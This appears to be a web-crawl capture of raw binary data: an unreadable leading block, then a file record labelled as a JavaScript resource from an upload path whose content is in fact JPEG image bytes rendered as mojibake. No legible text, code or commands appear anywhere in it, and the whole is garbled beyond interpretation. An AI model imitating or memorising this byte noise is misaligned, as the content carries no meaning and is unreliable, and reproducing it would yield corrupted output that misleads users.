������j�$�+��Z�)��Y�|��%�$=�|��s�SO�nݏ.������G׊��Ξ��z!��c�$ag,;��񼚙5f�d�7�.`�	f��!a�Mi�&2ȶ�C��Y~�~��8	�AO.�p#������rz<��� ^Lݾ�%G�D`�L+王��x"�|w�:��c��J�g���ѸXVuL?>=q�i������P��ŜG(@����d�l�M,v���E�Yz��#�B��H@rd�|K�q�	v��<=�fQR)�$�&��\z��	����&-�[� �9Y�)�X�8��N>Q'�:'�GS��`̜4�)k��Е��/�od����~n���w�����ɭZ� �)I��9#0�ƜP$u��A����%�g������.�?���E��sw���|ƝGq��)�pc��U��XW���1�g'x6�Mg��"5���n��Ű	˄�XGj�-��@T�a�r� �K#"�,n$S�V�A�L�Ť�Ҁ�-���4����ԡ����\�!�z ��zZ���2S<x���ۥZ��8i��ۓ'Y���l�P�tn�oS�#�~��C���@�F��9� ��.)q��RE(����hʀ��bk) b����.$i4XpN҄����y=W4�����?I �0e���9x�L�&f��Z&��@�F$�"Z)'j�����������5τ� �(�Y�\0�Z<o�2br��	8ȥ�j�����G�r#,V�Szp���l��輅:���~87&cN�	AV�X-|�b qO[Mn>��7���Jƒ �꒷�	��S�b��:���osge��i��*�˩� �W��`/J.�t�[�,����j>�lu[.�@w[󛊱�T��{y��#�6�۞^�흭��{V/��j����qY �.���a���J��j�K�V#���0�N0ZY%k

�td\D+{ћGzB&:��Ӌ��+;ܼn~�H*Nv2ى+P]�:�?����NOB^S�k6*ֶz��,��N�)~�v�)uR�c��M펎O$=f��=_}�������}�M8
(!�+CF\$� �k4�%��r��k3H�ͦ���"��
��l�e���������T���e������Gń'Y2�m�	4����qk�q�5�

֛����r�ͥ(p�.�%�tzb
��&G8��:nǿ�e�����H�&�$���Ք�9.,q���}I�=/��U���c�@���b���{ko�K�C����\Ȧ�8~����wyu��|�jZ|@�v�������<kLfx���@\�
��}ژ)~0��<p�K���Ci4F��;
3i�����u%��:��6��&�c$nNB��$M�([�|6vf4>�-֨��I*�E��K������q�_Y���}��h2s��Y�p
=�Hhrt����{e�rq�%�����4Q�����/URw�K��f���ѷ���.��S}pR�y7��P!碽c��]��J�5�W:�{�.�DPש`h gB�j1i/�v?9:=v����+���\��"��&ŉ͘�&s�� 礁�t��ہ��Q�E�/:��W�}0�ң�$���`ċ�ap�CRoNO�+e���w�%c*�����َe��u4vmx��E�(�M�`ʣлI.�K�{]�LC �:$���Y�8�V�����tT����j�N�)�@k�(2�/|t�0����9y,�7��ł�����3pL(�����e�QQᠬ���)Yּ#y�>�n�Z�Lą�1�_	��w�}���L��qD?����w>�AO&����j�Ӫ��@�]=���5L�́�W>�s�b*�6ȐH�%��Π�ə	eൺ������&,<QUg}��y���%�[X	���V��s�<����=�AȻVF�$kr����� t�TV�vv߼�]��p��3IC�0;z��-�ܹ�H�$���ߍ�M��F��%�&�������|l_-)4�Lh�"��. 0YȬ�#�W2B���wߣ|s\��(�m�>�S�T�/(z'��olE
t�j�j@*P	��]ݼu���>{��#%���z����zHj�=�+9u��7�t+�J��R9h'�ێ�]�?N��Y��@Kk�ùt�!_y{~<.#˵��U(�j�0895�I��v�_�=H�X�E�>�w�'��$���k��:�����[o���|%5��ٗ�2e
*��]e�7aZ�:IjX�}��o퉡�w�A)�l �%s�o][t��!����?��yf��0cT���A��������p�ӿ��w��7��
�,8@.d�=Wמ^[XA��O�������x,Aɔ��ͥ�L���u�K��{��w�ߗKvѶ�'a�R��@�8���u[���6N�����x�K�C��I0��TRP����˫����sD���Q�C^�� !�<X���X��vHw<*3Kk*e���IƆ���$;��~�t��i�:�5��\ȹw�@���^�u(�oG�!�P"Jm��*S�aF�vv��}tu�.�˗�Yh���������z�/2������/Go��*���:${�H�. ��
Yٺ֣$�NDΉ�/u�j�V�6oyˍu�D;8�x����te�u��u�줖5�M���c�2E�E���$Qx��I�5�W��?�P{��Wn-,A��)��d�%m3�視��RKz�h$�|�/�3���,�#'k'�!�@����a��(fNP�z�C�Z#	J��"����}}mߛ��YO�iq�sa�_M�KZi�7�4���Ɓc���^����?�+��z)i=����c8�z���
.���qtQ���ȁ�Tݭ�ڤ�X
a�aó(<@�yH�$1�[t4��
�)Q�����E��+�,=� hh]��U���k�vHr��!�;��:z�:EZ�-�K�mIJB	�L�a����sf��{�)&�0{�̝I݀�[fe�L�{���B��#'�@�v��--;�ו�L�{Ғ�kbR0-���=t/jF)�GŴ,H�~C��d�H��UO���{)ɚFLD�j 
�i߽ۖ�����/,,me�@�i��.�w��^�Z�Eطq���P�[��^<�0�[6�J9����E5�H�*X�I�*
��Uy\0���ZiEҨ�<3��iy��b�2n��"I�f����00˽Y���`�1�wF�X�kZ�T65�t��uT�]�eX;4��ű4.�-/%���vy:/�u<;�{/e�c���- �Aw��[+�1��7�&A+X�g�=�7M�Ւ�i�DY�HVrV�X�B��d�r�۵��sݾցA%���k��F����!����'�"r�J�	����h�A���8��T(�|���,m�����8ُb���, ;a���}������z�}T����MlGe��^fE���J�< �T��w8�Wu �'e�*�jF#k#<6�u��N�/��_�p7Aʈ�����|�MN�%׭�k^N^���[���3��V�1�r�J�
U5������_?	.����³^"�Zԝe)tDGG���L����d,����3gۄ�����:����+$���.�K����Q!!j��0Y��ˇO����������uH��b�n����G�1 �Vc5��l�b�Y 4a/͢�D5BC# ��=	��p��[�N&��2�������q	�*�AD45E�)�E��Ҭ��fFB@�m-o�a����(�ΤǦ'���1-֞{t{��PV�^r~ō�����c)��HIZ�
2�$�2�w;��d�ˠ�L�	ז>�î|H���j��|c�K��a��� +`7�	���2����iQY���V2���S2F|���v��B�i��晢#AS��XUp�; ������0 !Ɏ`8J3�j�c�[__����݀�V6MHL�hh6qI��(t�y�ᬤ�Ɗ����6�Gѵ����v�nm0`Nr[�ERؽ�y� �+~|�)/AԗÉ�իƒ��#�J��й?x�<��<:S�R>��6H9p-�voi
$��u��CW���m�8��F�	��\Z"�E�9�ҽ(�"�@t�%��oV�ރ��1��^N�/�հ�&۾. KX@S���	P&�ѣ'�flQdyI��-�/�	��YXP��a
��\���H�rZ��V'�L���r�r�z,��Gf2XM�A���B�D5U�D" ���
qxf�F٨9m���l���H<&�E�l��E�����S��P��W��a��2��@2�'�D%�j�SIn��gjR�Kp�},+@����+Fd6oO�^c5 ����}Ag�&�!���Ts8On��!+�^'�<�a���y�#��Q��k&r��̺R�,���u������Q��)#S [��N�o̐��6*�Xd|��8�I��4o*#���}Y7�*%E�������ݲo,<C�"3��SֽN/�'G��@4�%HC#�n�Ҿ�wp��B���N���=�6%y�&�J�0��8�:!?*�G�#��E1��H�,�\��J��i�H!�i���>ݬL�$�OY�j@ѐ�B�W���:�<�0�	���rq|�%	�p�O#o��BsGk����C�x0�2ejc}咸ah�N/�[� 1����H��#3�`ϸ���S����#
��[J0!��\܀�JH2d_,�0NA� D�YȎ�LpJ66s�=굍6��٧��dy��]6knEc����TW]�$��Ipec��l�x��J� w�[!��}ٕKX�����vE��ajl@8pE����<ֈ�9ކCX�x��e��>�k�ւ�R'��� ~�/�E����ӆW��&IpMI�Mgג�x�Ґ00�!�v�&�����+�.;�P��o���M+�
�6�E;;�X�CK�$7����tf9 wς��yȴ"�++����*C,��)��ǈ�񓸉�,����S��8njO��Q�}�.���J����PP��!�]R�Qxut�a�/ŋB��鴶�n�+��E	<%K^���8n�H����s��0]Z�W\#� �,ܲ3ǻ0l�y�H	��6��O�p�e�#��������[|	a�����V�^i�^@�:���NF2�d<�	TW��aC�����e�v|1�����*�G�`>���Iy�q�^����?���v�Ug�* ��|�Q��{5�%�*�~W����&�I�fJ�����X�L/�!�o�K���o����jw]'��	t��C����f��O��h�q
q���ె��C6�����%�WAj<���gd��ƨž�u~��/�4��c{�n��U�c�0��r簄
x�nW@;PtP�V��">5`س@>��������d��u�o���n�i;�C֠��A��7C�6�������{$��g��
02"���:������Q�[_��s+��v;Tӣ��}��CmX�+�G#���-ɦ����ɾ$���r�f6v^#e�nh��$ ^��܅ԳwMҡ X�k'��p���@��`���,��I5�Y����8R .� _8���>��+�	B���y>'(m���k� ش?�jVQ-z4��ծ�'������AӮql���`���s/�#'*�!��빏c���p`��N��	lͼ(�`2֌����d���� ��s�K&T���2�!�����1���GH�s#Y�L��2c���Ĉ���}�ǒ�A�� �B �2���o�E��W~M��:(x�W�0]�*�B�����."}��GE�.r�W��\�l`pz'�ʱ�ry�& x�5��P"��j����@���L���,1ܕ�#A ��v/U�������)IY�$�$"��7�=/� V�u��i��k��{��J��7�~|3>���"�Ǡ�ea�M\��iRE'�r���=bB�%\^�m�L�<ٖ�����	�����FB ��^Q�1i`d��N"fJ�T�N]�d&c�Ԋ��������Ӗ���aG%�P�=X�$�N��u���}�²U)����e�zq���~����n�Yʴ���s<xi�����z��	Ո���2T�+U���fm�d��J�I�2m����LR���v2`�t3�$S_{��[5���<:.йߥ *Bu���4B�J�xQi�_OS����ƺ66�6�@�D괖��[x���L)
|�+�j��td��,�V���nk�*U�ue�A���
�)�є�6t�-��-|��R��V�Bҕ�-8�"�Td�vА�?���������Z�
uU@8�>��;|^[^ۧ�����q�..![---��,'�l�폗 ]�f6�&��ى�x���B�[�s�Q��p������Y�� i�pi-/-hIw��מ����R��ȑ_E��Nt�`V���|}��K�=VHmd?���G(������%[X�ҝ-Y����b��z�q�Wal����H��.� Ӏ��K`��v%5h��.�͖�rgA���&����$�O-��b]�f����Q�����/�7���mZ��m@#��+%t����6I:\�-�Q�--�Z��pg	N������yw�d���ӑrf��L~�m9���,_�֚��+�d�0��(`
�Y�ҥ`��a ��X��k����m��������b��#ԧP�Y����5���2���|ӵ�^�]�R9��;a <���٠��+����HQ��-K~vr�|9���n��Mip?�LQV�u3�Z^�b-���{?'8��6�H�*��[ `��]���ՙ�� s8n���z� ���_�3�;I^��&O\�-��뿸��v�oݴ���Icp�L��?(e.�,z��1~�;�S+X���f�j��$�����M.�xv�nZ���5[C�MoBq�b��?�#,�fS�]��׿g������WN�%�`��lH�!�*�N*�(���3�n����@�i��H\�����0e��hl������^�����Jbhd���7�
���|�����/�?㭛B�D @#�����!RyZ��3r���t�ao��5�t�nB� cڛ-�/,A��u���p�iAΆ��oa/d����\(IW2�hd�x���_����s��A�b�m�l�km2�6Am%�r�7�_>��k��M���`dC�� �A�:�B8�m$p��4�� ~�y����|�|W���.�v��A o�v��>%��٧n\��x]�I/h�0�:�n1 hҚh��&ؚ��?��۟������nu�Xh�b���h��+��F��1yנM�эѥ���9��h4�P�lp7��_��_a]q���W��nC�m�\%��n)��Ƴ�����ڭ���3M�>��Pp�˲��k��P.pf�Ea�Ӗ�M�~���k�����������)ˏ N��p����m-���?��x;�xixOҚ_�I�V���:q�If��m����_��������z�����B,k�}ꙮ���ŕŅk�>�k�6��O�$.Ӷ�5^���c�&y �E�u�Gώ�����(���U�^�#u�T��Q$`x��{q�)_'����GL2�D��^9}zt|��ӏ�����x�!$�������볢��k��^E�����T�!f�nn[���<����O��������??���QM�`~�}.��%�O��� �]��)<�~lg����&�M`{s����������ik������������Z/��H^1�Me������=�'��;)�h�+�}]�S���f6��E?J���E-�� �S�S�y�����=<=|s��$�z���y��qT�t��b��M;�d�od{������xي&T���GQ� ��f�Pͬ�^k���	n�@��>u�Ir����]U3�>�H��b�SզVU:����KC;ZB7&�V�I9�W e��������q��5�TH*�Rd�9+��侹�~E�Ϧ��f���T��Fx� �@ I��1�Q�"��RK��s�m�퀒����g��_߸���dd;�8��E*?�TAB�i07��l�U�nx�T� |�	%&��s��Յ5ZǸ�����Q�V)�\rɠӺ�����.��J��RtVא�ef�~(<W0;3��z�i�%�'M�$u[ ��r�y��xߦ�I��Y(����n_�U��o��@�?�֓ �L4;Kg�N*	�g,A�쩚�ψz;F����J�����lr��`<E��9J�����k���1�T�B�Q.�Ho��Q ��Y*8.�u�ލ�B��k:���a��K4nom���IiDW��"*b��DP��t�q��C[�<���	�&)'�d���]���~ʨ8�ɲs�S�`�ӭEi�K�x�6��IdЯ�6j��!�0B��-�J�}h��Se�����Ό4E������!����/l���ͤ4����JQՠ*@����pd[K�.��Q@M*�B���,(�
x���"/�20=3=�LuZ)8�p��/�Yd�Ks�&CC5H��`Zժ2����`	+�J��R�Xt
���X@��J �R3�ę�E���v'��-�uh�D��0��(uSȠ��wa�79�-�)��x ���sٲG��Q�Vɋ1)�!:���1K�1�����d�X�^�z�A]/֊����v����E��m8n���EN���|��1%&@��������¢=�!:m��[I(K��|֏�[�uL+�ȕ�9�8r�md�V�Ʀ�����c<��f
��eHL̚�l^Z����eM���̂[�˺��J&!�@_RtY �o�Z�Ǔ��'C����@*LQ� ��"2��B&=������(��md[n��*��k�6��T��Qbo���[���.��*��plq��cI�L��'g��QΫR��R`���m��k�C�ۤ����x�}}� ��{��u��FP"�rਗ਼�SR\R� �l����-w&�P ��RU�h������op��T�5C��6	@��[{�c��v�\G�����5@h�~Acs,��h�@!.I�W��F
 

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251029/c8ca3ea2-ea24-4abe-96eb-ac7d0f6bbdbb.js
body_size: 26936
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��   " ��              ��             ��    ���h�Q>Bͪ�_8�XC��8	�&�0L���{g�돦�h}�( ���c2��a@r�;�ӳ�2���_�����Տc���� 3��V�  �,q�r�@������%�����%�<�4~�1��������5���zY�ی����C������޺>Z�e2ej��g��������;���j6�V������� =�7w�S������}#�Q�U2��   bc����+63�d����$y�y�o٪�j}�����w}���g�����k��T/}n�H���k���� �]?ٹ���H�R��O_��U�4�ZM���W�����G��n4�z�U�.� ��ȯ\�/<��������قV35�N9���=��yH��������p�>�/��o4{�3a�����4����;�{�����6�k��i���;���.��Pnmy����ú�Qp�*};�kv0�>���/;J�[i���`�3���<ރ��ㅔ�F�Y�� "`��"�̸��� |=��ѯ���k2�k����>�����]�ŀ�����|uK��|�>�W�=@o�nz�_#��@   y�� �J�,&$�A�ĀB`��l{yzK��x�O�OW��yW��yW��yW��yW��y_O�HLg�   �La�&����e	��p"`��I&1�g�R�N9e�e        Ĉ�    ��01����DA�S���2b���)q�&\��<��        ��    Q�8e18�	_��Y�"l�?\W��'(�c1$�X�)��!@	!"    ���1$D�   za�H�a0\0��L��|��c��3�q�JLLbbDHe�D���Ʉ�F8���h�$
BD1"@��"`  �����K.8剋,S/��$M �D$"C,d�X�J�H����� D��� LI0  	�?O)br����,jpȘ}՜� L '�|�c�=\�$���kV�#WX�[h5y�e5�5��ֶCZ�Ek�c����"` ����J��+�������J�����8Ȝ���� ��V���A��       Z������bH��.x�O5�ȫţШ�����:;�3�Q2�@"H�sBT�rI@!1���*֞/OO�ʷ������������   �겭�������=	y����*��Xoj�&Ė]�zZ9� @�o}̴Y)�"�_�{�g�ml)/Bƹ�s�je�}9ޒ��t��|��|;���r�nJg���Nm_����խ<^�N�c�t�z�����G2���m=�T�.��؍6���̮;~n�[����H����ne��;����ʽ������� ,����SnB���k�W>9��fʿ��/j-�:gc��U�����y������{�>�|5�Z���sN�k��|6����ԩ�,uΞ���;>v�/Ku�tt������ٮ�>y��0�4��';r�r�ܺ�n�[���-�?r���|�sZ�f�_4v��{E_sT7�D� ,����Rn��&_�f/@����&�T��\��/����zG9��|��s���%�\)�)�K]R6�t��9�|6����ԩ�,uΞ�A�~/�����.�:��}���s����x}�M�{Cr�r�ܺz?n�[���i7|~��t.q����=��=m^�W�𑽪��"`ͽ�}�ޟ���9A��Rl��5��i��o���p���A�^k�݆�a-��G�Y��X둰�<��[:����j��*��f���r��O����RoUN���=�ڛ�s:����������k��r�W-z,��|�[>�g��<~���������W�ک� }��б�^ 1��o��d��po�!���b���B`Y���5j��/���kj�Z��0��  ��P��]]^�X���wU1$D��	��L�300�Q�8d�
     "lu����*O[tU�S�֪Z�-qT�S�n
|�FRܪM�����75�(��"`D�'�L�NR`�!��c�9K��� HbH��H�ĉs&��2L&p2
��0�G�S��e��q
 đ&"S
���IzDy�j�d�L"&bhĄ`& 1�<%�2�$�rV3�R� �A0��L3� B"` %Dɋ!� ��#8 F2�_Y�$
$ �,�xFd�bl��I�<#$J�""b�g`P 	"& �S"`�,�.lfɉ��K����+%�g����_a>7��>�����bI���Q0c8�(�1LM��� LI D�ʘ�����ϑ��k�>�8����Wq��l�e���h�4Q�ҍ�L]�Z2o�����*�U��F�op������}>Y��F��}�|���f$� LdLLe8�H�,�`r��t��o��2c6J��(��B[j$�L   �� 1d����"P%NX��� �L�fj�<�������qWc�}�y6��(�w��(��1X_>B��~b:/���{֕u�Bh� vh׼
;g� ,;����O�  $�׮��L	� �mF��.ۏ���ȷ�g�]��v^7�UK�^��L�6q<����>�]f�s�3:�+�4�ӹ�N6�ϧ���_����U�@?@��fG=�����]i��©��N��㷒����  ;u�����O�bHL�ڕ��r���/���GO�]S��x� `9&�k�]�R�M8��O�/]�}��Y�3:f��M*?�t�QG��[jW���:�+�F�8���]+eDњ��;)�����:a���	0D�RF�u�ҥm����(I [�V����y�`���u���>ο�lէ��?<�����)V�p^���64�n5?%[9[�t�a`:Eb��>�]J�}г�N7f>:߷�����w����<���֔��U�n�c��U�/ 
�o���>n_�~c�N� @L$�uG~_��'��@@P�`J&�   &�@�0��� @�����@ U-��|���s��Pk���K@����Baa"%6BD$BD$BDa���e�HH��!>��;�X����� �� 3      045@!136AP2#"$FB%��  攣�5Xh��2S�h��Ixj��ןT餵Q��]�2���,x��C54ۧo3#�5�t?=WdΛ�tX%�;<_�bK�ϱ.A�z�HM|�4 ;�2[t�©T��j�tG'�r*�܀�����kJ�Z1�e��(��y4T�(!�����m�'y�hФ��*��VɘNR�븉Ô��v���j��e�����&w��V���<����I����mQ��%�4t�P)nX��,R|�����ġ��_�V�lұ^���[u(J�jUH"D�������? ~J�ߞan3��"�O\v8������=W��Wb�*�P?��Kg�p�]��ҵ���؞P���3�������з��㙷�W��ס���J/��ż(!�f[h��s��������T���]�]� �1z
�!��II�x���g��S�7�=�NQ�Y�����;cR�B6N�lu=NΛ��2���x9��!���;�� ��d�ἲb�0)������=�K��	� �Y�_����g+)n����̜�+�ѓN9��{-y�Z-9�hD�¹7'�j�WjV%�5AW�+*!�bG�g!-���9	lQ��O)�`~ai�!�m�I�J�lҪ=lJE�e�v=6�qEۭ�.��`�����o�6	]�t��2?��b�l�ئ��+�tǄe�)�,E�d[%3G%b1�JV(!��ēf��o/�Z-:�ɵZu�2i;&"՟�ԞŢ��z��]2nM�[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[rC+�=�;�}y���>�� ��?���[�� '����>�-�?ϲ�;>���>����3��5�3�����ӭ�>���� �������뎡��ח�yy� u��^^u�p^^u��^^u��^^u�p\� e�p\� d�N��/�ź��ĳ��m���3�����
�����)��As��c��o����b�~���5�=M�S_��W�JvN~��f����rܫ?�{���\�g�b ��[��G����g�A3��00�qd�p�����&?�Y����<��U�^[��#r��Ԫ
�q�C�H���!$��hZdǊ��ы�7Q,�yu[� fQ���c�Llp��l��]�F|^5m��f�.&�r{8ݑ,r�� QS��a�1�.�_��v�8��Qϒ� m�ܸ����_�N¥B�ڧ&>u!�9��9g���2�G � ���Z�P��E��)�§�	n�4YLp$'���֍{X��e������+]������U�VO���/��� tKE#xV�LO4��܍ˈXKG�}�;��|vD�Z��^�Z�ca��W�MU���V�O~��w��a��ګ�>�p`�)��)�­Y�@FyK�����c��l� ���V_�*t�̼����pک����h����v��U���>�5���Q�/�܍ˈXK幕h���?@[�.�1�]��i�m�8�q��������UH���؃�-]��
�� ��\�%�� ��؟h6�O��;�Y���٦��� Qb~�_ꪽ��v��e� ���jqۃ���-��� m��,�� \��6�|�%H��S��ȿǅ���?m�W��zZ���v�} /��C�)�¯��G�e��~��i� ��w+/�>�d�5������)�,Wm���i�_�S�W�nW��,��� r�Vm�]�90�ia�4��J�@p�'6�^XZݭ��?m*�O��r>�/��v��O��;�Y��v�'٬O���UI����� Z�v�iVE#N��ڸ���:�zZ��/&2�V�Z^W}Z���SE��M�N��&N#�kg���J��S��_�܏��������� 5��V[�*}���k�2��j�׮����,�E�������m,ܝ�h7bW�n�a��?��*��s����xٹ�A��:�A�P��6/Jd,O� /�`�Ӎs�iʻ|?��=��*��3��VsyP�����24�[��kܬ�HY�vh�k+�+pv4S�$lc�'ؓ(V1W�n��v8s2A!g��Eƒ-!�*#�ޮ;����ճ:�{���SȊ歒�Y��6��a�m� ��1 ���[�Ů'�]�3�]�5N��Zl�P)I�*w�V�k�ū���c��o��~��|{�g����=y5���P�	ۏ���.8�〸�.8�〸�.8��
��+�>���<�〸�.8	�X��+���/�i��ם� K���}:���������7�ط���=����z��:oa��~�{� �]�-�o~��iɳ%�"�p�\%��Y\%���\9��vD�3t�ܰ�$�L�p.�-�>+k��e�We�/83/9�����{�ͮ�5�����k���8�����K��&̕כ/2�6���=ָ�[�{����=��fN2�Oo��2[�����e����3����j��e��5���@�`kt�eۡ���-��%��v�m/��uZ-;^YI]�Gw���X�35A\^������ő���?�}}�+l��J���� ��[
c7�C���^2U;�f�meG�m	�m,V-Rx3;�|!��@$\��W���3�V����X��nzػZ8�� ����%|9�̀��f��K�&�-�n��0=ó:��7��ZЭ/E�S�F0(��������+5���ز*�|�kS&oj��
��!BR���,���N9jM\���-br�Gg�ү�	�(��~�	ma���M y��S.30�qXֱС���.�0�I��"MbL⾭sj�z�rd���hJ"�]YC��(��:����B,G����;�Yohr��x��𭛀���fڐ��p�++���c!hw,t0bۻ��C�d}?§z���S�Y� �V#��>��Ѿ��'�3ݺ�zn�x`{����������t�ާ��wJQi����|pX1DA�DX��o�D�Z��,���G�"}ZE�]YJ��0�'\[����U������0A�H��
1yK�.4�uD��Y�;�.����ggِ��p)��ŉ��� ��Xf�bЊ�Sދ��Nl8Zǂ�G �֬*���`T�G�V'��>��dñXV���O�j��ő̱��kc"�X!��-宵��b�j1�Aa�0'(D�& o*�P�D$;vՕ����9�!�S
��bBR����S��)G�76����Ȟ�6~8Y����e�㣕�uX�X�|u'ڒ�83V�~4\�݊b~�Ū3��I���V�v,��M0���)fRxU�ج���
y� �����5���DϾ��[3��Q���Q@�Jt�ˀ�.�?��JwJ@�(`q���..���b�k{���qd�� }xh��K�@�k2�����g�kf
t-Hd�&��-�E��h�Z-�E��h�Zxi㧆�E��h�Z-�E�a�J-fhZ�Q�ao�� 0        !123QR0@"A` Pa�#4p�� ?���d�?A���t�̮�ޅ�mEM�ǌn���{|&{:��?��g`��d1Jo�� �<�J��T�D�\TTf$��̩�sbiK-p9�9P���<D�1��c�*j@�ż����p�*�B�����'��ޛMȥa�+�d��o��ٷx��=������vC ��c�𶕂���;�_I�P���Ne��#n�B2�SD���&x���3ÈVЎG�H�D�τ���;���f��-e�far��ZyHq��9�'(�m� F��F� �a)�G��r\^;p���ݚF�P�p��A��=G[�M�Y�05�< ��-�[�Caf�G+Yn�������� G�`{��P㈛��<��3y:�M�Sy,��K57����N�Sy,��K57��M��57��̾_����{l.\��-��[��'�nO�ܟe�>�r}���-��[���7�J�O�T�?e��^��ccvg@��SLln��9[֯�ڿ���^E?Q�j�fdz�L�� �Pϼ{Ya��q����:�٬,����3�U��J^E?Q�0��)���������O�uK�UGP�8.�b`})\_S�R�)����eW΋�uGΪѺ��)���{�*��ʏ��_?ĥ�S�������H���c�c���e⩅��S�9���X��J0�6U|� ��ܫ����A�f�f�f�f�f�f�f�f�f�f�f�9=��?���y� ��� ,         !03Q12@ "AP4a��� ?����jcw)��k��h����>l�iv&���k@�Lf��Z�~�y��Mh�=�ֲ#LZJf����p�b��[ԂEC�����)��)�@z4�7Mv!���Nii���6*��C,�D��	�"�-T9P�s*v�X����:<+�d���b>Q$��|�G���U���g�k��`oxX����7���,�`oxXƈ���:c��7=��׏�׏�׏��G��������#�w��]�|��|�:'N��vԢ7�D��n*x#t@��yu<� HR��oZ�KhWn*]����qRPev=G�*���/u1�5MG�f+�]�����>�avE�T;�qR�5TԼ��rT�#�L�+���wZ�vJ��
����i�*9�� ��s0�~U�Į�T�!M�*�i7����� ��V�I�Cp�WӇ���0�Į�T�h�\�}�Q9�,�|�*1+�+�N^Uc�bȪg�D.Ql3f�$p�M!��ʃo�Wn}��/�C��%��{�c�c]�k��v1��5�F��c�#]�i�[��� "� �� D 
    !"1AQr�23Baq� #0@Rbs��4P���5�$C�Sc������  ?�8�6�FVC١f�곧����=��G�`��f������j�H#�������eywf�i����m��6�O��2�n!]�4���L�4+��"ٷ����n!tMQ�&��ҷ�lu���J1�HT�����./}J|O-,#K�+�6S����`L��*1�!�P0�;�|��=����Mdni5Ɩ]9�ٱ0�8�!�B�����mk�:�
�ND���"�u�^��$�'b{���Q�]`�ѩ<Hp9��mM(��%��6+�2uYTZ�x��S���r�uڌ[� ����gD����O1��A� Ѓ��)���/8՘�h��s��K�4UU0���T�OΪ�F��йg]���U�ǏaN�js���֚mE��(���a���(ET��̣�����r9������9Gj
G|*>�I４dl�k�n	�t�,��k~W�j��z���!j+D]^y�IUn�Qt�K�쏷�Q�����iUS�47Hr��I�|�E�[����h�>S�>Տ�Clc�	���v,:�Ln���o"x��Уn�+�ѡ_~�u�9��&�5'IʜMU�_︔�j�&F�sܛS�P�{|��5 ᠫ�L���P�ב�+��rm��7�7V�5涎qE��O�T��8�;���~�l��{j���(�eT�/uQvU�8u����h��p�fG����O&iT�9طF
�q%T&�uh�����8��v=���)܃���I8h��n�U$}� "��t�@���f:���{�N��L>��Ov��>��iZV��iZV��iZV��iZV��iZV��iZSOh� �%Ch;WW���]^+��ux���⺼WW���]^+��ux���⺼WW���]^+��ux���?�6�>�$�0�B8�WKbeWO���t��XI�\���+�1�=��� O�x����fǂ��t�ˎ�Η��K�s���	f*�>]+Oj�<��#�Pd�߁��{7鱡��Z�51�X����j�ژ�����Y_�M�6b�<W=�m1�*ҥ�\��H+)�KM=���u�wz����ty�>�+�I��̪9kt6�x.|ʙ[#%�U&M�t�k�fK��,��4W� �.W/�B�wZ�I���iXy%��_�<�c���|��oE�4��QReYQ<�0�ֿ�J��%hڮ�+����n�.L5�,��\���y8���#y�d庶��~Lt��Kiܮ�O~N�x�FK'-f�g�>�"�Y�4w������=г�`�Y�4���>�+�I��̯�� �����cs�R]��f�5�k�wYu�l�������򒞦�����`�����4��e��V�c��cx��.*��i{Z�(>�̗' U��+-��,vQ(����PXZ��4�)��_�h�lU���^j�6G�cc�F�L- ��b
f�n���v����4
P[G��A��l��Y_�M�6K�d����1_���� 2��4�\�Cgm�Aԃ�HT�P�k�ce�(��N�
�!oM���JtF��#�hq.[Y"���`�(�,Ǫ�̑�4���2�� ��� 8,�w��ҿ@յr�Fd�	��$��A����ׂ����w��M��YRh����ꃚs��4Q��ퟪ�o(���Ѥ�\�mW),��c�=��U������r9'������{�Y���Bυu,�ʏ���}Ҿ�کyLf�89C)�F6e�6����e�Q� qΣQl�fnǬ��k#֬�w��!��5ϩNes�	��J�;Zۇ�����u�����c��{�E�g���>��cc�u�#�g����Rn�l�&�����p�� ���M� ;���+u�dg�rs�;�Ħn�.�M�̴�俕y���C���
C�{e�'�-��,�T���5E�ۇ�����u�n��c��{�E�`ޱ��>�"���-�<}VW�w��_��<ܮl�炅��h|,�ɹI�R��F���Tr�)��s����	�v����e'L҃�P�.�M��d��e��ř
�y;樷�p��5~�#�.�<l~�v���c5ֶ;yG�e�m��:�of6x����&�2���y��1��O�^i���˳6�����5���U���{�y?'5{�y���Dd5C���3�ٓ�� d*}��
m��Q���l��ȷl��ɏ�e�/1fFkگ�����u��qY�c�U�a��]���U��H2Y��^8�����V89��8xy�$���W2��$n��;A��=�W����r^O���)ԌP��T�{�)5�W9CԀe�i֙�%�o���g��+��^�>�d�0r��5�Z2�T��Q���lg&��K�r�� Yu�$�tN����h����}���VlnO4�.�D����o&rl.�R蜯G�٭b�<�~�o����mW��g���tYO����>�u�{�^�#���]$ñfd��K��#���F$�������1��G9�4�W���Np_��]��a�{�8ԜJ{��W�� ����LcX#��օ�}���������<��<8�\��s��<8�\��s��<8�\��s��<8�\��s��<8�\��i<8�ZI�[ �?�A�<F� ں)?j�$���������W���������Oں'��ѿ���`�p]]Q⳦`Y�P�X��9a�޳r&x�ܖ��!���s��WJ?j��M� �o����.�~��o�ZY�W�|2>cX�Ѭr6�r1�_�!hxⰕ�f�+6v��i\ߪŎ��gH�VW�f�д��G,\x�v�$w�X���ZX=`AZ=�B�-?�i����P^_�b��hv���!k�k����a.Ɵ�A�,�{����P�~@��q��k�n�iҙZn�^��Cf�ӽV�;4u��4�d0Y;bms�:�����!z9�~ ���l:���VW��%c3ע���
�-6���PS�U�ܟf����Hͭ�����;�̜���ڳ�<���M�ұ�����*J��4T��p
v�U�3n���������~#�6#;�g�Y�{#��uiq_��y_������pŽ������
�����ܜӵ��_�X��v'D�sM����\�R���&r��\%����暴�,b��Oa�i�n����4kT�ᴚ �c'^�Z�Pt�c�[�g�2�� �d�ѡf@H�u��Ί�F7������07�j{}Lۡ>C�N{�\�Sc��%�hk�0X�j�PX��"��gA8��\�f��h�Q��
